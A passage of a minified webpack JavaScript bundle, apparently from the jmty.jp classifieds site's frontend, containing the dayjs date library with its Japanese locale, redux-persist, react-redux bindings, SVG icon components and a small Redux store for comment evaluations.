Date",u=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,d=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,f=function(e,t,r){var n=String(e);return!n||n.length>=t?e:""+Array(t+1-n.length).join(r)+e},h="en",p={};p[h]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(e){var t=["th","st","nd","rd"],r=e%100;return"["+e+(t[(r-20)%10]||t[r]||t[0])+"]"}};var m="$isDayjsObject",g=function(e){return e instanceof w||!(!e||!e[m])},y=function e(t,r,n){var o;if(!t)return h;if("string"==typeof t){var i=t.toLowerCase();p[i]&&(o=i),r&&(p[i]=r,o=i);var a=t.split("-");if(!o&&a.length>1)return e(a[0])}else{var s=t.name;p[s]=t,o=s}return!n&&o&&(h=o),o||!n&&h},b=function(e,t){if(g(e))return e.clone();var r="object"==typeof t?t:{};return r.date=e,r.args=arguments,new w(r)},v={s:f,z:function(e){var t=-e.utcOffset(),r=Math.abs(t);return(t<=0?"+":"-")+f(Math.floor(r/60),2,"0")+":"+f(r%60,2,"0")},m:function e(t,r){if(t.date()<r.date())return-e(r,t);var n=12*(r.year()-t.year())+(r.month()-t.month()),o=t.clone().add(n,i),a=r-o<0,s=t.clone().add(n+(a?-1:1),i);return+(-(n+(r-o)/(a?o-s:s-o))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(c){return({M:i,y:s,w:o,d:"day",D:l,h:n,m:r,s:t,ms:e,Q:a})[c]||String(c||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}};v.l=y,v.i=g,v.w=function(e,t){return b(e,{locale:t.$L,utc:t.$u,x:t.$x,$offset:t.$offset})};var w=function(){function f(e){this.$L=y(e.locale,null,!0),this.parse(e),this.$x=this.$x||e.x||{},this[m]=!0}var h=f.prototype;return h.parse=function(e){this.$d=function(e){var t=e.date,r=e.utc;if(null===t)return new Date(NaN);if(v.u(t))return new Date;if(t instanceof Date)return new Date(t);if("string"==typeof t&&!/Z$/i.test(t)){var n=t.match(u);if(n){var o=n[2]-1||0,i=(n[7]||"0").substring(0,3);return r?new Date(Date.UTC(n[1],o,n[3]||1,n[4]||0,n[5]||0,n[6]||0,i)):new Date(n[1],o,n[3]||1,n[4]||0,n[5]||0,n[6]||0,i)}}return new Date(t)}(e),this.init()},h.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},h.$utils=function(){return v},h.isValid=function(){return this.$d.toString()!==c},h.isSame=function(e,t){var r=b(e);return this.startOf(t)<=r&&r<=this.endOf(t)},h.isAfter=function(e,t){return b(e)<this.startOf(t)},h.isBefore=function(e,t){return this.endOf(t)<b(e)},h.$g=function(e,t,r){return v.u(e)?this[t]:this.set(r,e)},h.unix=function(){return Math.floor(this.valueOf()/1e3)},h.valueOf=function(){return this.$d.getTime()},h.startOf=function(e,a){var c=this,u=!!v.u(a)||a,d=v.p(e),f=function(e,t){var r=v.w(c.$u?Date.UTC(c.$y,t,e):new Date(c.$y,t,e),c);return u?r:r.endOf("day")},h=function(e,t){return v.w(c.toDate()[e].apply(c.toDate("s"),(u?[0,0,0,0]:[23,59,59,999]).slice(t)),c)},p=this.$W,m=this.$M,g=this.$D,y="set"+(this.$u?"UTC":"");switch(d){case s:return u?f(1,0):f(31,11);case i:return u?f(1,m):f(0,m+1);case o:var b=this.$locale().weekStart||0,w=(p<b?p+7:p)-b;return f(u?g-w:g+(6-w),m);case"day":case l:return h(y+"Hours",0);case n:return h(y+"Minutes",1);case r:return h(y+"Seconds",2);case t:return h(y+"Milliseconds",3);default:return this.clone()}},h.endOf=function(e){return this.startOf(e,!1)},h.$set=function(o,a){var c,u=v.p(o),d="set"+(this.$u?"UTC":""),f=((c={}).day=d+"Date",c[l]=d+"Date",c[i]=d+"Month",c[s]=d+"FullYear",c[n]=d+"Hours",c[r]=d+"Minutes",c[t]=d+"Seconds",c[e]=d+"Milliseconds",c)[u],h="day"===u?this.$D+(a-this.$W):a;if(u===i||u===s){var p=this.clone().set(l,1);p.$d[f](h),p.init(),this.$d=p.set(l,Math.min(this.$D,p.daysInMonth())).$d}else f&&this.$d[f](h);return this.init(),this},h.set=function(e,t){return this.clone().$set(e,t)},h.get=function(e){return this[v.p(e)]()},h.add=function(e,a){var l,c=this;e=Number(e);var u=v.p(a),d=function(t){var r=b(c);return v.w(r.date(r.date()+Math.round(t*e)),c)};if(u===i)return this.set(i,this.$M+e);if(u===s)return this.set(s,this.$y+e);if("day"===u)return d(1);if(u===o)return d(7);var f=((l={})[r]=6e4,l[n]=36e5,l[t]=1e3,l)[u]||1,h=this.$d.getTime()+e*f;return v.w(h,this)},h.subtract=function(e,t){return this.add(-1*e,t)},h.format=function(e){var t=this,r=this.$locale();if(!this.isValid())return r.invalidDate||c;var n=e||"YYYY-MM-DDTHH:mm:ssZ",o=v.z(this),i=this.$H,a=this.$m,s=this.$M,l=r.weekdays,u=r.months,f=r.meridiem,h=function(e,r,o,i){return e&&(e[r]||e(t,n))||o[r].slice(0,i)},p=function(e){return v.s(i%12||12,e,"0")},m=f||function(e,t,r){var n=e<12?"AM":"PM";return r?n.toLowerCase():n};return n.replace(d,function(e,n){return n||function(e){switch(e){case"YY":return String(t.$y).slice(-2);case"YYYY":return v.s(t.$y,4,"0");case"M":return s+1;case"MM":return v.s(s+1,2,"0");case"MMM":return h(r.monthsShort,s,u,3);case"MMMM":return h(u,s);case"D":return t.$D;case"DD":return v.s(t.$D,2,"0");case"d":return String(t.$W);case"dd":return h(r.weekdaysMin,t.$W,l,2);case"ddd":return h(r.weekdaysShort,t.$W,l,3);case"dddd":return l[t.$W];case"H":return String(i);case"HH":return v.s(i,2,"0");case"h":return p(1);case"hh":return p(2);case"a":return m(i,a,!0);case"A":return m(i,a,!1);case"m":return String(a);case"mm":return v.s(a,2,"0");case"s":return String(t.$s);case"ss":return v.s(t.$s,2,"0");case"SSS":return v.s(t.$ms,3,"0");case"Z":return o}return null}(e)||o.replace(":","")})},h.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},h.diff=function(e,l,c){var u,d=this,f=v.p(l),h=b(e),p=(h.utcOffset()-this.utcOffset())*6e4,m=this-h,g=function(){return v.m(d,h)};switch(f){case s:u=g()/12;break;case i:u=g();break;case a:u=g()/3;break;case o:u=(m-p)/6048e5;break;case"day":u=(m-p)/864e5;break;case n:u=m/36e5;break;case r:u=m/6e4;break;case t:u=m/1e3;break;default:u=m}return c?u:v.a(u)},h.daysInMonth=function(){return this.endOf(i).$D},h.$locale=function(){return p[this.$L]},h.locale=function(e,t){if(!e)return this.$L;var r=this.clone(),n=y(e,t,!0);return n&&(r.$L=n),r},h.clone=function(){return v.w(this.$d,this)},h.toDate=function(){return new Date(this.valueOf())},h.toJSON=function(){return this.isValid()?this.toISOString():null},h.toISOString=function(){return this.$d.toISOString()},h.toString=function(){return this.$d.toUTCString()},f}(),x=w.prototype;return b.prototype=x,[["$ms",e],["$s",t],["$m",r],["$H",n],["$W","day"],["$M",i],["$y",s],["$D",l]].forEach(function(e){x[e[1]]=function(t){return this.$g(t,e[0],e[1])}}),b.extend=function(e,t){return e.$i||(e(t,w,b),e.$i=!0),b},b.locale=y,b.isDayjs=g,b.unix=function(e){return b(1e3*e)},b.en=p[h],b.Ls=p,b.p={},b}()},56881:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=r(14232),o=r(64282),i=r(22358);let a=function(e){var t=void 0===e?{}:e,r=t.initialWidth,a=t.initialHeight,s=t.onChange,l=(0,o.A)({width:i.Bd?window.innerWidth:void 0===r?1/0:r,height:i.Bd?window.innerHeight:void 0===a?1/0:a}),c=l[0],u=l[1];return(0,n.useEffect)(function(){if(i.Bd){var e=function(){var e=window.innerWidth,t=window.innerHeight;u({width:e,height:t}),s&&s(e,t)};return(0,i.on)(window,"resize",e),function(){(0,i.AU)(window,"resize",e)}}},[]),c}},56948:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(37876);r(14232);let o=r(21626).Ay.svg.withConfig({componentId:"sc-e0faf3f8-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"currentColor"),i=e=>(0,n.jsxs)(o,{width:e.size||40,color:e.color,className:e.className,viewBox:"0 0 44 44",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("path",{d:"M16.4998 38.5C16.4998 39.5083 17.3248 40.3333 18.3332 40.3333H25.6665C26.6748 40.3333 27.4998 39.5083 27.4998 38.5V36.6666H16.4998V38.5ZM21.9998 3.66663C14.9232 3.66663 9.1665 9.42329 9.1665 16.5C9.1665 20.8633 11.3482 24.695 14.6665 27.0233V31.1666C14.6665 32.175 15.4915 33 16.4998 33H27.4998C28.5082 33 29.3332 32.175 29.3332 31.1666V27.0233C32.6515 24.695 34.8332 20.8633 34.8332 16.5C34.8332 9.42329 29.0765 3.66663 21.9998 3.66663ZM27.2248 24.0166L25.6665 25.1166V29.3333H18.3332V25.1166L16.7748 24.0166C14.2998 22.2933 12.8332 19.4883 12.8332 16.5C12.8332 11.44 16.9398 7.33329 21.9998 7.33329C27.0598 7.33329 31.1665 11.44 31.1665 16.5C31.1665 19.4883 29.6998 22.2933 27.2248 24.0166Z"}),(0,n.jsx)("rect",{x:"0.5",y:"0.5",width:"43",height:"43",rx:"2.5",fill:"none",stroke:e.color||"currentcolor"})]})},57539:(e,t,r)=>{"use strict";r.d(t,{l:()=>s});var n=r(2544),o=r.n(n),i=r(89099),a=r(31732);let s=()=>{let{asPath:e}=(0,i.useRouter)();return o()(a.p+e)}},61913:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>z,jL:()=>I,GV:()=>R});var n=r(16043),o=r(11413),i=r(64320),a=r(36979),s=r(77949);let l=(0,o.Z0)({name:"smallTalkCommentEvaluations",initialState:{history:[]},reducers:{addGoodEvaluation:(e,t)=>{var r;let n=new Map(null!=(r=e.history)?r:[]);n.set(t.payload,1),e.history=Array.from(n)},addBadEvaluation:(e,t)=>{var r;let n=new Map(null!=(r=e.history)?r:[]);n.set(t.payload,-1),e.history=Array.from(n)}}}),c=l.reducer,{addGoodEvaluation:u,addBadEvaluation:d}=l.actions;var f="persist:";function h(e){return(h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function p(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function m(e,t,r,n){n.debug;var o=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?p(r,!0).forEach(function(t){var n,o,i;n=e,o=t,i=r[t],o in n?Object.defineProperty(n,o,{value:i,enumerable:!0,configurable:!0,writable:!0}):n[o]=i}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):p(r).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}({},r);return e&&"object"===h(e)&&Object.keys(e).forEach(function(n){"_persist"!==n&&t[n]===r[n]&&(o[n]=e[n])}),o}function g(e){return JSON.stringify(e)}function y(e){var t,r=e.transforms||[],n="".concat(void 0!==e.keyPrefix?e.keyPrefix:f).concat(e.key),o=e.storage;return e.debug,t=!1===e.deserialize?function(e){return e}:"function"==typeof e.deserialize?e.deserialize:b,o.getItem(n).then(function(e){if(e)try{var n={},o=t(e);return Object.keys(o).forEach(function(e){n[e]=r.reduceRight(function(t,r){return r.out(t,e,o)},t(o[e]))}),n}catch(e){throw e}})}function b(e){return JSON.parse(e)}function v(e){}function w(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function x(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?w(r,!0).forEach(function(t){var n,o,i;n=e,o=t,i=r[t],o in n?Object.defineProperty(n,o,{value:i,enumerable:!0,configurable:!0,writable:!0}):n[o]=i}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):w(r).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function _(e,t){var r=void 0!==e.version?e.version:-1;e.debug;var n=void 0===e.stateReconciler?m:e.stateReconciler,o=e.getStoredState||y,i=void 0!==e.timeout?e.timeout:5e3,a=null,s=!1,l=!0,c=function(e){return e._persist.rehydrated&&a&&!l&&a.update(e),e};return function(u,d){var h,p,m=u||{},y=m._persist,b=function(e,t){if(null==e)return{};var r,n,o=function(e,t){if(null==e)return{};var r,n,o={},i=Object.keys(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(n=0;n<i.length;n++)r=i[n],!(t.indexOf(r)>=0)&&Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}(m,["_persist"]);if("persist/PERSIST"===d.type){var w=!1,_=function(t,r){w||(d.rehydrate(e.key,t,r),w=!0)};if(i&&setTimeout(function(){w||_(void 0,Error('redux-persist: persist timed out for persist key "'.concat(e.key,'"')))},i),l=!1,a||(a=function(e){var t,r=e.blacklist||null,n=e.whitelist||null,o=e.transforms||[],i=e.throttle||0,a="".concat(void 0!==e.keyPrefix?e.keyPrefix:f).concat(e.key),s=e.storage;t=!1===e.serialize?function(e){return e}:"function"==typeof e.serialize?e.serialize:g;var l=e.writeFailHandler||null,c={},u={},d=[],h=null,p=null;function m(){if(0===d.length){h&&clearInterval(h),h=null;return}var e=d.shift(),r=o.reduce(function(t,r){return r.in(t,e,c)},c[e]);if(void 0!==r)try{u[e]=t(r)}catch(e){console.error("redux-persist/createPersistoid: error serializing state",e)}else delete u[e];0===d.length&&(Object.keys(u).forEach(function(e){void 0===c[e]&&delete u[e]}),p=s.setItem(a,t(u)).catch(b))}function y(e){return(!n||-1!==n.indexOf(e)||"_persist"===e)&&(!r||-1===r.indexOf(e))}function b(e){l&&l(e)}return{update:function(e){Object.keys(e).forEach(function(t){y(t)&&c[t]!==e[t]&&-1===d.indexOf(t)&&d.push(t)}),Object.keys(c).forEach(function(t){void 0===e[t]&&y(t)&&-1===d.indexOf(t)&&void 0!==c[t]&&d.push(t)}),null===h&&(h=setInterval(m,i)),c=e},flush:function(){for(;0!==d.length;)m();return p||Promise.resolve()}}}(e)),y)return x({},t(b,d),{_persist:y});if("function"!=typeof d.rehydrate||"function"!=typeof d.register)throw Error("redux-persist: either rehydrate or register is not a function on the PERSIST action. This can happen if the action is being replayed. This is an unexplored use case, please open an issue and we will figure out a resolution.");return d.register(e.key),o(e).then(function(t){(e.migrate||function(e,t){return Promise.resolve(e)})(t,r).then(function(e){_(e)},function(e){_(void 0,e)})},function(e){_(void 0,e)}),x({},t(b,d),{_persist:{version:r,rehydrated:!1}})}if("persist/PURGE"===d.type)return s=!0,d.result((h=e.storage,p="".concat(void 0!==e.keyPrefix?e.keyPrefix:f).concat(e.key),h.removeItem(p,v))),x({},t(b,d),{_persist:y});if("persist/FLUSH"===d.type)return d.result(a&&a.flush()),x({},t(b,d),{_persist:y});if("persist/PAUSE"===d.type)l=!0;else if("persist/REHYDRATE"===d.type){if(s)return x({},b,{_persist:x({},y,{rehydrated:!0})});if(d.key===e.key){var C=t(b,d),A=d.payload;return c(x({},!1!==n&&void 0!==A?n(A,u,C,e):C,{_persist:x({},y,{rehydrated:!0})}))}}if(!y)return t(u,d);var k=t(b,d);return k===b?u:c(x({},k,{_persist:y}))}}function C(e){return function(e){if(Array.isArray(e)){for(var t=0,r=Array(e.length);t<e.length;t++)r[t]=e[t];return r}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw TypeError("Invalid attempt to spread non-iterable instance")}()}function A(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function k(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?A(r,!0).forEach(function(t){var n,o,i;n=e,o=t,i=r[t],o in n?Object.defineProperty(n,o,{value:i,enumerable:!0,configurable:!0,writable:!0}):n[o]=i}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):A(r).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}var j={registry:[],bootstrapped:!1},S=r(77570);let E={key:"stce",storage:S.A,whitelist:["history"]},O=(0,n.HY)({session:a.Ay,layoutStates:s.Ay,smallTalkCommentEvaluations:_(E,c)}),T=_({key:"root",storage:S.A,whitelist:["smallTalkCommentEvaluations"]},O),z=(0,o.U1)({reducer:T,middleware:e=>e({serializableCheck:!1})}),I=()=>(0,i.wA)(),R=i.d4},62268:(e,t,r)=>{"use strict";r.d(t,{i:()=>i});var n=r(37876);r(14232);let o=r(21626).Ay.svg.withConfig({componentId:"sc-1b58d6e6-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"currentColor"),i=e=>(0,n.jsxs)(o,{width:e.size||40,color:e.color,className:e.className,viewBox:"0 0 44 44",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("path",{d:"M3.6665 33.8381V10.2667H11.7168C14.5251 10.2667 16.5299 10.7471 17.7312 11.708C18.9325 12.6689 19.5332 14.2749 19.5332 16.5258C19.5332 19.0741 18.7297 21.057 17.1227 22.4744C15.5158 23.8919 13.2666 24.6006 10.3751 24.6006H8.37814V33.8381H3.6665ZM8.37801 21.3675H9.3141C10.9575 21.3675 12.255 20.9773 13.2067 20.1969C14.1584 19.4165 14.6342 18.3573 14.6342 17.0195C14.6342 14.673 13.1729 13.4997 10.2502 13.4997H8.37801V21.3675ZM21.5802 33.8381V10.2667H30.2234C34.9143 10.2667 37.2597 12.215 37.2597 16.1117C37.2597 17.5664 36.8618 18.8909 36.0661 20.0854C35.2705 21.2799 34.1758 22.1957 32.782 22.8328L40.3331 33.8381H34.4826L28.7569 24.2025H26.1046V33.8381H21.5802ZM26.1048 20.9693H27.2125C30.6968 20.9693 32.4389 19.5306 32.4389 16.6532C32.4389 14.5509 30.884 13.4997 27.7741 13.4997H26.1048V20.9693Z"}),(0,n.jsx)("rect",{x:"0.5",y:"0.5",width:"43",height:"43",rx:"2.5",fill:"none",stroke:e.color||"currentcolor"})]})},63724:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"errorOnce",{enumerable:!0,get:function(){return r}});let r=e=>{}},64282:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(14232),o=r(8485);let i=function(e){var t=(0,n.useRef)(0),r=(0,n.useState)(e),i=r[0],a=r[1],s=(0,n.useCallback)(function(e){cancelAnimationFrame(t.current),t.current=requestAnimationFrame(function(){a(e)})},[]);return(0,o.A)(function(){cancelAnimationFrame(t.current)}),[i,s]}},64320:(e,t,r)=>{"use strict";r.d(t,{Kq:()=>c,wA:()=>m,d4:()=>y});var n=r(14232),o=n.createContext(null),i=function(e){e()},a={notify:function(){},get:function(){return[]}};function s(e,t){var r,n=a;function o(){l.onStateChange&&l.onStateChange()}function s(){if(!r){var a,s,l;r=t?t.addNestedSub(o):e.subscribe(o),a=i,s=null,l=null,n={clear:function(){s=null,l=null},notify:function(){a(function(){for(var e=s;e;)e.callback(),e=e.next})},get:function(){for(var e=[],t=s;t;)e.push(t),t=t.next;return e},subscribe:function(e){var t=!0,r=l={callback:e,next:null,prev:l};return r.prev?r.prev.next=r:s=r,function(){t&&null!==s&&(t=!1,r.next?r.next.prev=r.prev:l=r.prev,r.prev?r.prev.next=r.next:s=r.next)}}}}}var l={addNestedSub:function(e){return s(),n.subscribe(e)},notifyNestedSubs:function(){n.notify()},handleChangeWrapper:o,isSubscribed:function(){return!!r},trySubscribe:s,tryUnsubscribe:function(){r&&(r(),r=void 0,n.clear(),n=a)},getListeners:function(){return n}};return l}var l="undefined"!=typeof window&&void 0!==window.document&&void 0!==window.document.createElement?n.useLayoutEffect:n.useEffect;let c=function(e){var t=e.store,r=e.context,i=e.children,a=(0,n.useMemo)(function(){var e=s(t);return{store:t,subscription:e}},[t]),c=(0,n.useMemo)(function(){return t.getState()},[t]);l(function(){var e=a.subscription;return e.onStateChange=e.notifyNestedSubs,e.trySubscribe(),c!==t.getState()&&e.notifyNestedSubs(),function(){e.tryUnsubscribe(),e.onStateChange=null}},[a,c]);var u=r||o;return n.createElement(u.Provider,{value:a},i)};r(23520),r(74817);function u(e){return null!==e.dependsOnOwnProps&&void 0!==e.dependsOnOwnProps?!!e.dependsOnOwnProps:1!==e.length}function d(){return(d=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}function f(){return(0,n.useContext)(o)}function h(e){void 0===e&&(e=o);var t=e===o?f:function(){return(0,n.useContext)(e)};return function(){return t().store}}var p=h(),m=function(e){void 0===e&&(e=o);var t=e===o?p:h(e);return function(){return t().dispatch}}(),g=function(e,t){return e===t},y=function(e){void 0===e&&(e=o);var t=e===o?f:function(){return(0,n.useContext)(e)};return function(e,r){void 0===r&&(r=g);var o=t(),i=function(e,t,r,o){var i,a=(0,n.useReducer)(function(e){return e+1},0)[1],c=(0,n.useMemo)(function(){return s(r,o)},[r,o]),u=(0,n.useRef)(),d=(0,n.useRef)(),f=(0,n.useRef)(),h=(0,n.useRef)(),p=r.getState();try{if(e!==d.current||p!==f.current||u.current){var m=e(p);i=void 0!==h.current&&t(m,h.current)?h.current:m}else i=h.current}catch(e){throw u.current&&(e.message+="\nThe error may be correlated with this previous error:\n"+u.current.stack+"\n\n"),e}return l(function(){d.current=e,f.current=p,h.current=i,u.current=void 0}),l(function(){function e(){try{var e=r.getState();if(e===f.current)return;var n=d.current(e);if(t(n,h.current))return;h.current=n,f.current=e}catch(e){u.current=e}a()}return c.onStateChange=e,c.trySubscribe(),e(),function(){return c.tryUnsubscribe()}},[r,c]),i}(e,r,o.store,o.subscription);return(0,n.useDebugValue)(i),i}}();i=r(98477).unstable_batchedUpdates},64838:(e,t,r)=>{"use strict";r.d(t,{h:()=>n});let n=r(99742).env.API_BASE_URL||"https://jmty.jp"},65628:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"normalizeLocalePath",{enumerable:!0,get:function(){return n}});let n=(e,t)=>r(46237).normalizeLocalePath(e,t);("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},66315:function(e){e.exports=function(e,t,r){e=e||{};var n=t.prototype,o={future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"};function i(e,t,r,o){return n.fromToBase(e,t,r,o)}r.en.relativeTime=o,n.fromToBase=function(t,n,i,a,s){for(var l,c,u,d=i.$locale().relativeTime||o,f=e.thresholds||[{l:"s",r:44,d:"second"},{l:"m",r:89},{l:"mm",r:44,d:"minute"},{l:"h",r:89},{l:"hh",r:21,d:"hour"},{l:"d",r:35},{l:"dd",r:25,d:"day"},{l:"M",r:45},{l:"MM",r:10,d:"month"},{l:"y",r:17},{l:"yy",d:"year"}],h=f.length,p=0;p<h;p+=1){var m=f[p];m.d&&(l=a?r(t).diff(i,m.d,!0):i.diff(t,m.d,!0));var g=(e.rounding||Math.round)(Math.abs(l));if(u=l>0,g<=m.r||!m.r){g<=1&&p>0&&(m=f[p-1]);var y=d[m.l];s&&(g=s(""+g)),c="string"==typeof y?y.replace("%d",g):y(g,n,m.l,u);break}}if(n)return c;var b=u?d.future:d.past;return"function"==typeof b?b(c):b.replace("%s",c)},n.to=function(e,t){return i(e,t,this,!0)},n.from=function(e,t){return i(e,t,this)};var a=function(e){return e.$u?r.utc():r()};n.toNow=function(e){return this.to(a(this),e)},n.fromNow=function(e){return this.from(a(this),e)}}},66553:(e,t,r)=>{"use strict";r.d(t,{S:()=>l});var n=r(37876);r(14232);var o=r(21626);let i=o.Ay.span.withConfig({componentId:"sc-503780a5-0"})(["position:relative;display:inline-flex;align-items:center;flex-direction:column;font-weight:700;border-radius:","px;white-space:nowrap;"],e=>e.theme.shape.borderRadius),a=o.Ay.div.withConfig({componentId:"sc-503780a5-1"})(["width:1.1rem;height:1.1rem;position:absolute;top:-0.8em;right:-1.5em;display:flex;justify-content:center;align-items:center;font-size:0.6rem;color:",";border-radius:50%;background:",";"],e=>e.theme.colors.system.text.onPrimary,e=>e.theme.colors.functional.danger.normal),s={isExclamation:!1},l=e=>{let t={...s,...e},r=void 0!==t.number&&t.number<100?t.number:"99";return 0!==r||t.isExclamation?(0,n.jsxs)(i,{children:[t.children,!t.hideBadge&&(0,n.jsx)(a,{children:t.isExclamation?"!":r})]}):(0,n.jsx)(i,{children:t.children})}},66689:()=>{},68547:e=>{"use strict";e.exports=function(){}},69597:(e,t,r)=>{"use strict";r.d(t,{M:()=>o});var n=r(29728);let o={get:e=>(0,n.w)(n.S.get("/web_api/v1/towns",{params:{city_id:e}}))}},69776:function(e,t,r){e.exports=function(e){"use strict";var t={name:"ja",weekdays:"日曜日_月曜日_火曜日_水曜日_木曜日_金曜日_土曜日".split("_"),weekdaysShort:"日_月_火_水_木_金_土".split("_"),weekdaysMin:"日_月_火_水_木_金_土".split("_"),months:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),ordinal:function(e){return e+"日"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日 dddd HH:mm",l:"YYYY/MM/DD",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日(ddd) HH:mm"},meridiem:function(e){return e<12?"午前":"午後"},relativeTime:{future:"%s後",past:"%s前",s:"数秒",m:"1分",mm:"%d分",h:"1時間",hh:"%d時間",d:"1日",dd:"%d日",M:"1ヶ月",MM:"%dヶ月",y:"1年",yy:"%d年"}};return(e&&"object"==typeof e&&"default"in e?e:{default:e}).default.locale(t,null,!0),t}(r(56557))},69831:(e,t,r)=>{"use strict";r.d(t,{o:()=>s});var n=r(37876);r(14232);var o=r(21626);let i=o.Ay.hr.withConfig({componentId:"sc-6d07de67-0"})(["border:none;height:1px;margin:0;flex-shrink:0;background-color:",";",""],e=>e.theme.colors.system.border,e=>"vertical"===e.orientation?(0,o.AH)(["width:1px;height:auto;align-self:stretch;"]):(0,o.AH)([""])),a={orientation:"horizontal",as:"hr"},s=e=>{let t={...a,...e};return(0,n.jsx)(i,{orientation:t.orientation,as:t.as,className:t.className})}},70789:(e,t)=>{"use strict";var r="function"==typeof Symbol&&Symbol.for,n=r?Symbol.for("react.element"):60103,o=r?Symbol.for("react.portal"):60106,i=r?Symbol.for("react.fragment"):60107,a=r?Symbol.for("react.strict_mode"):60108,s=r?Symbol.for("react.profiler"):60114,l=r?Symbol.for("react.provider"):60109,c=r?Symbol.for("react.context"):60110,u=r?Symbol.for("react.async_mode"):60111,d=r?Symbol.for("react.concurrent_mode"):60111,f=r?Symbol.for("react.forward_ref"):60112,h=r?Symbol.for("react.suspense"):60113,p=r?Symbol.for("react.suspense_list"):60120,m=r?Symbol.for("react.memo"):60115,g=r?Symbol.for("react.lazy"):60116,y=r?Symbol.for("react.block"):60121,b=r?Symbol.for("react.fundamental"):60117,v=r?Symbol.for("react.responder"):60118,w=r?Symbol.for("react.scope"):60119;function x(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case n:switch(e=e.type){case u:case d:case i:case s:case a:case h:return e;default:switch(e=e&&e.$$typeof){case c:case f:case g:case m:case l:return e;default:return t}}case o:return t}}}function _(e){return x(e)===d}t.AsyncMode=u,t.ConcurrentMode=d,t.ContextConsumer=c,t.ContextProvider=l,t.Element=n,t.ForwardRef=f,t.Fragment=i,t.Lazy=g,t.Memo=m,t.Portal=o,t.Profiler=s,t.StrictMode=a,t.Suspense=h,t.isAsyncMode=function(e){return _(e)||x(e)===u},t.isConcurrentMode=_,t.isContextConsumer=function(e){return x(e)===c},t.isContextProvider=function(e){return x(e)===l},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===n},t.isForwardRef=function(e){return x(e)===f},t.isFragment=function(e){return x(e)===i},t.isLazy=function(e){return 